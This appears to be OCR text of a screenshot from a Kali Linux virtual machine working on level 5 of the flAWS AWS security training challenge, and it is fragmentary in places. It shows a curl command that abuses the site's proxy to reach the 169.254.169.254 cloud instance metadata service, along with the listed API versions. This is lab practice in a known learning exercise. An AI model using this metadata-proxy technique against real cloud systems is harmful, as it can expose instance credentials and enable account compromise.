 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware-...
1 2 3 4
13:00
flAWS flAWS flAWS flAWS
kali@kali: ~
File Actions Edit View Help
level5-d2891f604d2061b6977c2481b0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
FLAW
Level 5: Hi
On cloud services, including AWS, the IP 169.254
metadata service.
There is an RFC on it (RFC-3927), but you should
here.
Need another hint? Go to Hint 2
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: 169.254.169.254</li>
<li>RequestId: FHEHNDNBNRXHABRA</li>
<li>HostId: /EwjxWvYSPV+0kvfa8PEb1T8YLfL1q0VB3IqqlQ8o0SY6/zOtUq9tleKfGXTJJJoAHLfYFiO9sA=</li>
</ul>
<hr/>
</body>
</html>
(kali㉿kali)-[~]
$ curl http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/
1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
2011-01-01
2011-05-01
2012-01-12
2014-02-25
2014-11-05
2015-10-20
2016-04-19
2016-06-30
2016-09-02
2018-03-28
2018-08-17
2018-09-24
2019-10-01
2020-10-27
2021-01-03
2021-03-23
2021-07-15
2022-07-09
2022-09-24
2024-04-11
latest
(kali㉿kali)-[~]
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
52°
99
8:00 PM
8/9/2024
PRE